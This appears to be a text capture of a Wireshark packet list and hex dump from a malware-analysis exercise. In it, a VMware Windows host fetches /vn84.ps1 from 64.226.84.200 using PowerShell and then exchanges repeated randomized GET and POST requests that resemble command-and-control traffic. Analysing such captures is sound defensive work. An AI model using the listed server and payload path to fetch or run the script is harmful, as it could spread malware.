 http
No. Source Destination Protocol Request Method Status Code Request URI Content-Type
4 192.168.25.140 64.226.84.200 HTTP GET /vn84.ps1
7 64.226.84.200 192.168.25.140 HTTP 200 application/oct
35 192.168.25.140 64.226.84.200 HTTP HEAD /94974f08-5853-41ab-938a-ae1bd86d8e51
37 64.226.84.200 192.168.25.140 HTTP 200 application/oct
44 192.168.25.140 64.226.84.200 HTTP GET /94974f08-5853-41ab-938a-ae1bd86d8e51
62 64.226.84.200 192.168.25.140 HTTP 200 application/oct
70 192.168.25.140 64.226.84.200 HTTP GET /Kettie/Emmie/Anni?Theda=Merrilee?c
80 64.226.84.200 192.168.25.140 HTTP 200 text/html
89 192.168.25.140 64.226.84.200 HTTP GET /Kikelia/Jacinthe/Adorne/Kariotta/Lonee/Krystalle/4b6ab472-7d73-…
468 64.226.84.200 192.168.25.140 HTTP 200 text/html
478 192.168.25.140 64.226.84.200 HTTP POST /Melinda/Lianne/Blancha/Silvie/Gracia/Zaneta/Lyda/Dalia/Tracie/0…
481 64.226.84.200 192.168.25.140 HTTP 200 text/html
491 192.168.25.140 64.226.84.200 HTTP POST /Arlinda/Chelsae/Milka/Alexine/Mona/Catherin/Charmain/Deborah/a6…
494 64.226.84.200 192.168.25.140 HTTP 200 text/html
504 192.168.25.140 64.226.84.200 HTTP POST /Brandy/Joanna/Afton/Jana?Chelsea=Truda16e13d06-28a2-4e41-b169-f…
507 64.226.84.200 192.168.25.140 HTTP 200 text/html
514 192.168.25.140 64.226.84.200 HTTP GET /Waneta/Marnie/Jessalyn/Jaynell/Holli/Kassi/Euphemia/Katerine?Mi…
516 64.226.84.200 192.168.25.140 HTTP 200 text/html
523 192.168.25.140 64.226.84.200 HTTP GET /Mamie/Eddi/Eddi/Tanitansy/Timmy/Willie/Catie/Gisela/Sheri/e443e…
526 64.226.84.200 192.168.25.140 HTTP 200 text/html
534 192.168.25.140 64.226.84.200 HTTP GET /Kaylee/Guglielma/Clementia/Ilka/c8e0a840-98af-41bd-ad42-8ca83d1…
537 64.226.84.200 192.168.25.140 HTTP/XML 200 text/html
544 192.168.25.140 64.226.84.200 HTTP GET /Kettie/Emmie/Anni?Theda=Merrileec3e5c5e5-39d4-44a7-a830-f2ff917…
546 64.226.84.200 192.168.25.140 HTTP 200 text/html
553 192.168.25.140 64.226.84.200 HTTP GET /Hyacinth/81482d00-3b9f-40c9-ae73-e554285f1e2f/?dVfhJmc2ciKvPOC
555 64.226.84.200 192.168.25.140 HTTP 200 text/html
562 192.168.25.140 64.226.84.200 HTTP GET /Vere/Maddalena/Kara/Thomasina/Alisha/Amargo/Carrissa/e132e2ad-3…
564 64.226.84.200 192.168.25.140 HTTP 200 text/html
571 192.168.25.140 64.226.84.200 HTTP GET /Gerry/June/Charissa/Blondy/Sharity/Lory?Loise=Maribelle97bd6b9a…
573 64.226.84.200 192.168.25.140 HTTP/XML 200 text/html
582 192.168.25.140 64.226.84.200 HTTP GET /Fanchette/Marlyn/Casey/Bobbye/Elayne/Charmane/2e392cdf-4b4e-44e…
Frame 4: 220 bytes on wire (1760 bits), 220 bytes captured (1760 bits) on interface \Device\NPF_{D67
Ethernet II, Src: VMware_78:d3:ce (00:0c:29:78:d3:ce), Dst: VMware_f3:51:0b (00:50:56:f3:51:0b)
Internet Protocol Version 4, Src: 192.168.25.140, Dst: 64.226.84.200
Transmission Control Protocol, Src Port: 57000, Dst Port: 80, Seq: 1, Ack: 1, Len: 166
Hypertext Transfer Protocol
GET /vn84.ps1 HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.2364\r\n
Host: 64.226.84.200\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://64.226.84.200/vn84.ps1]
[HTTP request 1/1]
[Response in frame: 7]
0000 00 50 56 f3 51 0b 00 0c 29 78 d3 ce 08 00 45 00 ·PV·Q··· )x····E·
0010 00 ce a5 02 40 00 80 06 e5 48 c0 a8 19 8c 40 e2 ····@··· ·H····@·
0020 54 c8 de a8 00 50 9a 65 1a e8 4b 42 65 a9 50 18 T····P·e ··KBe·P·
0030 fa f0 58 04 00 00 47 45 54 20 2f 76 6e 38 34 2e ··X···GE T /vn84.
0040 70 73 31 20 48 54 54 50 2f 31 2e 31 0d 0a 55 73 ps1 HTTP /1.1··Us
0050 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
0060 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e a/5.0 (W indows N
0070 54 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 T; Windo ws NT 10
0080 2e 30 3b 20 65 6e 2d 55 53 29 20 57 69 6e 64 6f .0; en-U S) Windo
0090 77 73 50 6f 77 65 72 53 68 65 6c 6c 2f 35 2e 31 wsPowerS hell/5.1
00a0 2e 31 39 30 34 31 2e 32 33 36 34 0d 0a 48 6f 73 .19041.2 364··Hos
00b0 74 3a 20 36 34 2e 32 32 36 2e 38 34 2e 32 30 30 t: 64.22 6.84.200
00c0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 ··Connec tion: Ke
00d0 65 70 2d 41 6c 69 76 65 0d 0a 0d 0a ep-Alive ····
HTTP User-Agent header (http.user_agent), 95 bytes Packets: 7269 · Displayed: 48 (0.7%) Profile: Default